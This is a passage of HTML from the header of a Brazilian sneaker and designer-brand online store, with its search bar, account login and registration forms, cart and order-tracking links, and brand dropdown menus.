class="mobile-menu__nav-item"><a href="/collections/louis-vuitton" class="mobile-menu__nav-link" data-type="menuitem">LOUIS VUITTON</a></li><li class="mobile-menu__nav-item"><a href="/collections/maison-mihara" class="mobile-menu__nav-link" data-type="menuitem">MAISON MIHARA</a></li><li class="mobile-menu__nav-item"><a href="/collections/off-white" class="mobile-menu__nav-link" data-type="menuitem">OFF-WHITE</a></li><li class="mobile-menu__nav-item"><a href="/collections/prada" class="mobile-menu__nav-link" data-type="menuitem">PRADA</a></li><li class="mobile-menu__nav-item"><a href="/collections/supreme" class="mobile-menu__nav-link" data-type="menuitem">SUPREME</a></li><li class="mobile-menu__nav-item"><a href="/collections/versace" class="mobile-menu__nav-link" data-type="menuitem">VERSACE</a></li></ul></div>
        </div></div>
</div></nav><div class="header__logo"><a href="/" class="header__logo-link"><img class="header__logo-image"
                   style="max-width: 65px"
                   width="2000"
                   height="2000"
                   src="//urbansuitshop.com/cdn/shop/files/gfgrgf-2_65x@2x.png?v=1742019409"
                   alt="Urban Suit Shop"></a></div><div class="header__search-bar-wrapper is-visible">
          <form action="/search" method="get" role="search" class="search-bar"><div class="search-bar__top-wrapper">
              <div class="search-bar__top">
                <input type="hidden" name="type" value="product">
                <input type="hidden" name="options[prefix]" value="last">

                <div class="search-bar__input-wrapper">
                  <input class="search-bar__input" type="text" name="q" autocomplete="off" autocorrect="off" aria-label="O que está buscando?" placeholder="O que está buscando?">
                  <button type="button" class="search-bar__input-clear hidden-lap-and-up" data-action="clear-input"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
                </div><button type="submit" class="search-bar__submit" aria-label="Pesquisar"><svg class="icon icon--search" viewBox="0 0 21 21" role="presentation">
      <g stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd">
        <path d="M19 19l-5-5" stroke-linecap="square"></path>
        <circle cx="8.5" cy="8.5" r="7.5"></circle>
      </g>
    </svg><svg class="icon icon--search-loader" viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></button>
              </div>

              <button type="button" aria-label="ButtonClose" class="search-bar__close-button hidden-tablet-and-up" style="justify-content: center; display: flex; flex-direction: row; align-items: center;" data-action="unfix-search">
                <span class="search-bar__close-text" style="padding-left: 10px;"><span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span></span>
              </button>
            </div>

            <div class="search-bar__inner">
              <div class="search-bar__inner-animation">
                <div class="search-bar__results" aria-hidden="true">
                  <div class="skeleton-container"><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div></div>

                  <div class="search-bar__results-inner"></div>
                </div></div>
            </div>
          </form>
        </div>
          <style>
            .shopify-section__header {
              box-shadow: 0 0 16px 0 #0000000d;
            }
          </style>
        
    
        <div class="header__action-list"><div class="header__action-item header__action-item--account header_menu_align_items">
                <span class="d-none-mob ionic-icon-header icon-state__primary"><ion-icon name="people-circle" role="img" class="md hydrated" aria-label="people circle"></ion-icon></span>
                  <div><span class="header__action-item-title hidden-pocket hidden-lap">Entrar / Cadastrar</span><div class="header__action-item-content">
                <a href="/account/login" class="header__action-item-link header__account-icon icon-state hidden-desk" aria-label="Minha conta" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover" >                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                  <span class="ionic-icon-header icon-state__primary"><ion-icon name="people-circle"></ion-icon></span>
                  <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </a>

                <a href="/account/login" class="header__action-item-link hidden-pocket hidden-lap" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover">Minha conta <svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></a>

                <div id="account-popover" class="popover popover--large popover--unlogged" aria-hidden="true"><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="popover__panel-list"><div id="header-login-panel" class="popover__panel popover__panel--default is-selected">
                        <div class="popover__inner"><form method="post" action="/account/login" id="header_customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true" name="login" class="form"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Entrar em minha conta</h2>
                              <p class="popover__legend">Insira seu e-mail e senha:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="login-customer[email]" class="form__field form__field--text" name="customer[email]" required="required">
                              <label for="login-customer[email]" class="form__floating-label">E-mail</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="login-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="current-password">
                              <label for="login-customer[password]" class="form__floating-label">Senha</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Entrar</button></form><div class="popover__secondary-action">
                            <p>Novo cliente? <button data-action="show-popover-panel" aria-controls="header-register-panel" class="link link--accented">Criar sua conta</button></p>
                            <p>Esqueceu sua senha? <button data-action="show-popover-panel" aria-controls="header-recover-panel" class="link link--accented">Recuperar senha</button></p>
                          </div>
                        </div>
                      </div><div id="header-recover-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account/recover" accept-charset="UTF-8" name="recover" class="form"><input type="hidden" name="form_type" value="recover_customer_password" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Recuperar senha</h2>
                              <p class="popover__legend">Insira seu e-mail:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="recover-customer[recover_email]" class="form__field form__field--text" name="email" required="required">
                              <label for="recover-customer[recover_email]" class="form__floating-label">E-mail</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Recuperar</button></form><div class="popover__secondary-action">
                            <p>Lembrar sua senha? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Voltar para o login</button></p>
                          </div>
                        </div>
                      </div><div id="header-register-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account" id="create_customer" accept-charset="UTF-8" data-login-with-shop-sign-up="true" name="create" class="form"><input type="hidden" name="form_type" value="create_customer" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Criar minha conta</h2>
                              <p class="popover__legend">Preencha os campos abaixo:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="text" id="register-customer[first_name]" class="form__field form__field--text" name="customer[first_name]" required="required">
                              <label for="register-customer[first_name]" class="form__floating-label">Primeiro nome</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="text" id="register-customer[last_name]" class="form__field form__field--text" name="customer[last_name]" required="required">
                              <label for="register-customer[last_name]" class="form__floating-label">Sobrenome</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="register-customer[email]" class="form__field form__field--text" name="customer[email]" required="required">
                              <label for="register-customer[email]" class="form__floating-label">E-mail</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="register-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="new-password">
                              <label for="register-customer[password]" class="form__floating-label">Senha</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Criar minha conta</button></form><div class="popover__secondary-action">
                            <p>Já tem uma conta? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Entre aqui</button></p>
                          </div>
                        </div>
                      </div>
                    </div>
                  
  </div>
                </div>
              </div>
            </div>
          <div class="header__action-item">
            <a class="header__action-item-link header__cart-toggle" href="/pages/rastreie-seu-pedido">
              <div class="header__action-item-content">
                <div class="header-delivery-icon icon-state">
                  <span class="icon-state__primary ionic-icon-header"><ion-icon name="location-sharp"></ion-icon></span>
                </div>
                <div class="secttions-header-title">
                  <span class="sub-txt-header-sections">Onde está meu produto?</span>
                  <span class="hidden-pocket hidden-lap">Rastrear pedido</span>
                </div>
              </div>
            </a>
          </div>
          
                    
          <div class="header__action-item header__action-item--cart">
            <a class="header__action-item-link header__cart-toggle" href="/cart"  data-no-instant>
              <div class="header__action-item-content">
                <div class="header__cart-icon icon-state">
                  <span class="icons-align-header-cart icon-state__primary">
                    <span class="ionic-icon-header"><ion-icon name="bag-handle"></ion-icon></span> 
                    <span class="header__cart-count">0</span>
                  </span>

                  <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </div>

                <span class="hidden-pocket hidden-lap secttions-header-title">Carrinho</span>
              </div>
            </a></div>
        </div>
      </div>
    </div>
  </header><nav class="nav-bar">
     <div class="nav-bar__inner" style="text-align: center; color: var(--header-bar-text-color);">
       <div class="container">
         
<!--<div class="localization-bar">
  
    <div class="align-localization align-localization-mobile">
    <ion-icon class="icon-localization" name="location"></ion-icon><p id="client_local_final">Calculando frete para sua região...</p>
  </div>

<script type="text/javascript">

  			$.getJSON( "https://myip.wtf/json", function(localizacao) {
				var localTopBar = localizacao['YourFuckingLocation'];
				var localTopBarFinal = localTopBar.replace(", Brazil", "");
				$("#client_local_final").html("<b>Frete grátis</b> para <b>" + localTopBarFinal + "</b> e Região.");
		    });
   
</script>

<style>

@media (max-width: 1279px){
  .localization-bar {
    display: none!important;
  }
  
  .align-items-nav-menu {
    justify-content: center!important;
  }

  .icon-header-bars {
    margin-right: 12px;
    color: var(--header-bar-text-color);
    padding: 12px 0px;
    height: 100%;
    padding-bottom: 14px;
  }
}
  
  .align-items-nav-menu {
    border-radius: 0!important;
    display: flex;
    flex-direction: row;
    align-items: center;
    width: 100%;
    justify-content: flex-end;
    flex-wrap: wrap;
  }

  .align-localization {
    display: flex;
    flex-direction: row;
    justify-content: flex-start;
    align-items: center;

    background: transparent;
    padding: 6px 12px;
    border-radius: 4px;
    width: 440px;
  }

  .align-localization>p>b {
    color: #0082ff;
  }

  .icon-header-bars {
    margin-right: 12px;
    color: var(--header-bar-text-color);
    padding: 12px 0px;
    height: 100%;
    padding-bottom: 14px;
  }
  
  .icon-localization {
    font-size: 18px;
    margin-bottom: 2px;
    margin-right: 4px;
    color: #0082ff;
  }
  
  #client_local_final {
    font-size: 12px;
    color: #515971;
  }
  
  .bar-info-shipping {
    padding: 4px;
    background: #ededed
  }

/* ALTERAÇÃO NO ORIGINAL*/

  .nav-bar__inner>.container {
    display: flex;
    flex-direction: row;
    align-content: center;
    align-items: center;
    justify-content: space-between;
  }
  
</style>
  
</div>-->
      
         <ul class="align-items-nav-menu nav-bar__linklist list--unstyled" data-type="menu" style="border-radius: 10px 10px 0px 0;">
           <i class="fa fa-bars icon-header-bars" aria-hidden="true"></i><li class="nav-bar__item"><a href="/" class="nav-bar__link link" data-type="menuitem">Início</a></li><li class="nav-bar__item"><a href="/collections/air-jordan" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Air Jordan<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e7e7e7"></path>
      </g>
    </svg></a><ul id="dropdown-desktop-menu-0-2" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true"><li class="nav-dropdown__item "><a href="/collections/air-jordan-1-low" class="nav-dropdown__link link" data-type="menuitem">Air Jordan 1 Low</a></li><li class="nav-dropdown__item "><a href="/collections/air-jordan-1-mid" class="nav-dropdown__link link" data-type="menuitem">Air Jordan 1 Mid</a></li><li class="nav-dropdown__item "><a href="/collections/air-jordan-1-high" class="nav-dropdown__link link" data-type="menuitem">Air Jordan 1 High</a></li><li class="nav-dropdown__item "><a href="/collections/air-jordan-1-zoom-air" class="nav-dropdown__link link" data-type="menuitem">Air Jordan 1 Zoom</a></li><li class="nav-dropdown__item "><a href="/collections/air-jordan-2" class="nav-dropdown__link link" data-type="menuitem">Air Jordan 2</a></li><li class="nav-dropdown__item "><a href="/collections/air-jordan-3" class="nav-dropdown__link link" data-type="menuitem">Air Jordan 3</a></li><li class="nav-dropdown__item "><a href="/collections/air-jordan-4-rm" class="nav-dropdown__link link" data-type="menuitem">Air Jordan 4 RM</a></li><li class="nav-dropdown__item "><a href="/collections/air-jordan-4" class="nav-dropdown__link link" data-type="menuitem">Air Jordan 4</a></li><li class="nav-dropdown__item "><a href="/collections/air-jordan-5-low" class="nav-dropdown__link link" data-type="menuitem">Air Jordan 5 Low</a></li><li class="nav-dropdown__item "><a href="/collections/air-jordan-5" class="nav-dropdown__link link" data-type="menuitem">Air Jordan 5 High</a></li><li class="nav-dropdown__item "><a href="/collections/air-jordan-6" class="nav-dropdown__link link" data-type="menuitem">Air Jordan 6</a></li><li class="nav-dropdown__item "><a href="/collections/air-jordan-7" class="nav-dropdown__link link" data-type="menuitem">Air Jordan 7</a></li><li class="nav-dropdown__item "><a href="/collections/air-jordan-8" class="nav-dropdown__link link" data-type="menuitem">Air Jordan 8</a></li><li class="nav-dropdown__item "><a href="/collections/air-jordan-9" class="nav-dropdown__link link" data-type="menuitem">Air Jordan 9</a></li><li class="nav-dropdown__item "><a href="/collections/air-jordan-11" class="nav-dropdown__link link" data-type="menuitem">Air Jordan 11 Low</a></li><li class="nav-dropdown__item "><a href="/collections/air-jordan-11-high" class="nav-dropdown__link link" data-type="menuitem">Air Jordan 11 High</a></li><li class="nav-dropdown__item "><a href="/collections/air-jordan-12" class="nav-dropdown__link link" data-type="menuitem">Air Jordan 12</a></li><li class="nav-dropdown__item "><a href="/collections/air-jordan-13" class="nav-dropdown__link link" data-type="menuitem">Air Jordan 13</a></li><li class="nav-dropdown__item "><a href="/collections/air-jordan-14" class="nav-dropdown__link link" data-type="menuitem">Air Jordan 14</a></li><li class="nav-dropdown__item "><a href="/collections/jordan-hydro-slide" class="nav-dropdown__link link" data-type="menuitem">Jordan Hydro Slide</a></li></ul></li><li class="nav-bar__item"><a href="/collections/nike" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">NIKE<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e7e7e7"></path>
      </g>
    </svg></a><ul id="dropdown-desktop-menu-0-3" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true"><li class="nav-dropdown__item "><a href="/collections/air-dunk" class="nav-dropdown__link link" data-type="menuitem">Air Dunk</a></li><li class="nav-dropdown__item "><a href="/collections/air-foamposite" class="nav-dropdown__link link" data-type="menuitem">Air Foamposite</a></li><li class="nav-dropdown__item "><a href="/collections/air-force" class="nav-dropdown__link link" data-type="menuitem">Air Force</a></li><li class="nav-dropdown__item "><a href="/collections/air-max" class="nav-dropdown__link link" data-type="menuitem">Air Max</a></li><li class="nav-dropdown__item "><a href="/collections/air-penny" class="nav-dropdown__link link" data-type="menuitem">Air Penny</a></li><li class="nav-dropdown__item "><a href="/collections/air-presto" class="nav-dropdown__link link" data-type="menuitem">Air Presto</a></li><li class="nav-dropdown__item "><a href="/collections/air-rubber" class="nav-dropdown__link link" data-type="menuitem">Air Rubber</a></li><li class="nav-dropdown__item "><a href="/collections/air-trainer" class="nav-dropdown__link link" data-type="menuitem">Air Trainer</a></li><li class="nav-dropdown__item "><a href="/collections/air-yeezy" class="nav-dropdown__link link" data-type="menuitem">Air Yeezy</a></li><li class="nav-dropdown__item "><a href="/collections/air-zoom" class="nav-dropdown__link link" data-type="menuitem">Air Zoom</a></li><li class="nav-dropdown__item "><a href="/collections/blazer" class="nav-dropdown__link link" data-type="menuitem">Blazer</a></li><li class="nav-dropdown__item "><a href="/collections/calm-slide" class="nav-dropdown__link link" data-type="menuitem">Calm Slide</a></li><li class="nav-dropdown__item "><a href="/collections/nike-cortez" class="nav-dropdown__link link" data-type="menuitem">Cortez</a></li><li class="nav-dropdown__item "><a href="/collections/dunk" class="nav-dropdown__link link" data-type="menuitem">Dunk</a></li><li class="nav-dropdown__item "><a href="/collections/dunk-mid" class="nav-dropdown__link link" data-type="menuitem">Dunk Mid</a></li><li class="nav-dropdown__item "><a href="/collections/dunk-high" class="nav-dropdown__link link" data-type="menuitem">Dunk High</a></li><li class="nav-dropdown__item "><a href="/collections/mac-attack" class="nav-dropdown__link link" data-type="menuitem">Mac Attack</a></li><li class="nav-dropdown__item "><a href="/collections/m2k-tekno" class="nav-dropdown__link link" data-type="menuitem">M2k Tekno</a></li><li class="nav-dropdown__item "><a href="/collections/nocta" class="nav-dropdown__link link" data-type="menuitem">Nocta</a></li><li class="nav-dropdown__item "><a href="/collections/sacai" class="nav-dropdown__link link" data-type="menuitem">Sacai</a></li><li class="nav-dropdown__item "><a href="/collections/shox" class="nav-dropdown__link link" data-type="menuitem">Shox</a></li><li class="nav-dropdown__item "><a href="/collections/uptempo" class="nav-dropdown__link link" data-type="menuitem">Uptempo</a></li><li class="nav-dropdown__item "><a href="/collections/vapormax" class="nav-dropdown__link link" data-type="menuitem">Vapormax</a></li><li class="nav-dropdown__item "><a href="/collections/zoom-vomero" class="nav-dropdown__link link" data-type="menuitem">Zoom Vomero</a></li></ul></li><li class="nav-bar__item"><a href="/collections/adidas" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">ADIDAS<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e7e7e7"></path>
      </g>
    </svg></a><ul id="dropdown-desktop-menu-0-4" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true"><li class="nav-dropdown__item "><a href="/collections/forum" class="nav-dropdown__link link" data-type="menuitem">Bad Bunny</a></li><li class="nav-dropdown__item "><a href="/collections/campus-00s" class="nav-dropdown__link link" data-type="menuitem">Campus</a></li><li class="nav-dropdown__item "><a href="/collections/forum-1" class="nav-dropdown__link link" data-type="menuitem">Forum</a></li><li class="nav-dropdown__item "><a href="/collections/adi2000" class="nav-dropdown__link link" data-type="menuitem">Gazelle</a></li><li class="nav-dropdown__item "><a href="/collections/samba" class="nav-dropdown__link link" data-type="menuitem">Samba</a></li><li class="nav-dropdown__item "><a href="/collections/sl-72-rs" class="nav-dropdown__link link" data-type="menuitem">SL 72 RS</a></li></ul></li><li class="nav-bar__item"><a href="/collections/yeezy" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">YEEZY<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e7e7e7"></path>
      </g>
    </svg></a><ul id="dropdown-desktop-menu-0-5" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true"><li class="nav-dropdown__item "><a href="/collections/yeezy-slide" class="nav-dropdown__link link" data-type="menuitem">Yeezy Slide</a></li><li class="nav-dropdown__item "><a href="/collections/air-yeezy-2" class="nav-dropdown__link link" data-type="menuitem">Air Yeezy 2</a></li><li class="nav-dropdown__item "><a href="/collections/350-v1" class="nav-dropdown__link link" data-type="menuitem">Yeezy Boost 350 V1</a></li><li class="nav-dropdown__item "><a href="/collections/350-v2" class="nav-dropdown__link link" data-type="menuitem">Yeezy Boost 350 V2</a></li><li class="nav-dropdown__item "><a href="/collections/yeezy-boost-380" class="nav-dropdown__link link" data-type="menuitem">Yeezy Boost 380</a></li><li class="nav-dropdown__item "><a href="/collections/yeezy-450" class="nav-dropdown__link link" data-type="menuitem">Yeezy 450</a></li><li class="nav-dropdown__item "><a href="/collections/500" class="nav-dropdown__link link" data-type="menuitem">Yeezy 500</a></li><li class="nav-dropdown__item "><a href="/collections/700-v1" class="nav-dropdown__link link" data-type="menuitem">Yeezy 700 V1</a></li><li class="nav-dropdown__item "><a href="/collections/700-v2" class="nav-dropdown__link link" data-type="menuitem">Yeezy 700 V2</a></li><li class="nav-dropdown__item "><a href="/collections/700-v3" class="nav-dropdown__link link" data-type="menuitem">Yeezy 700 V3</a></li><li class="nav-dropdown__item "><a href="/collections/750" class="nav-dropdown__link link" data-type="menuitem">Yeezy Boost 750</a></li><li class="nav-dropdown__item "><a href="/collections/yeezy-foam" class="nav-dropdown__link link" data-type="menuitem">Yeezy Foam</a></li><li class="nav-dropdown__item "><a href="/collections/yeezy-boost-mnvn" class="nav-dropdown__link link" data-type="menuitem">Yeezy Boost MNVN</a></li></ul></li><li class="nav-bar__item"><a href="/collections/new-balance" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">NEW BALANCE<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e7e7e7"></path>
      </g>
    </svg></a><ul id="dropdown-desktop-menu-0-6" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true"><li class="nav-dropdown__item "><a href="/collections/new-balance-550" class="nav-dropdown__link link" data-type="menuitem">New Balance 550</a></li><li class="nav-dropdown__item "><a href="/collections/new-balance-530" class="nav-dropdown__link link" data-type="menuitem">New Balance 530</a></li><li class="nav-dropdown__item "><a href="/collections/new-balance-740" class="nav-dropdown__link link" data-type="menuitem">New Balance 740</a></li><li class="nav-dropdown__item "><a href="/collections/new-balance-1000" class="nav-dropdown__link link" data-type="menuitem">New Balance 1000</a></li><li class="nav-dropdown__item "><a href="/collections/new-balance-1906a" class="nav-dropdown__link link" data-type="menuitem">New Balance 1906A</a></li><li class="nav-dropdown__item "><a href="/collections/new-balance-1906r" class="nav-dropdown__link link" data-type="menuitem">New Balance 1906R</a></li><li class="nav-dropdown__item "><a href="/collections/new-balance-2002r" class="nav-dropdown__link link" data-type="menuitem">New Balance 2002R</a></li><li class="nav-dropdown__item 